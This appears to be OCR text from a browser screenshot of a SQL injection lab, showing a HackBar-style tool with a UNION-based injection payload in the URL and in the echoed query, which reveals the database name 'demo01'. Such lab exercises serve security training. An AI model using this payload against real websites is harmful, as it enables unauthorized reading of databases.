 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
14:49
2
192.168.1.4:82/sqli/new.php?id=1') union select 1,2,3,database(),5,6  and ('=
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.1.4:82/sqli/new.php?id=1') union select 1,2,3,database(),5,6  and ('=
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
select * from news where (id='1') union select 1,2,3,database(),5,6 and ('=')
demo01
首页 新闻 留言 关于
demo01
5
完成
英
20:29
2023-05-25